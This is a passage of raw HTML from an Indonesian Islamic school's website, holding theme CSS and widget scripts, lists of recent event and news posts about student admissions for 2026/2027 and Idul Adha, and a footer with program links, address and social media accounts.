                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
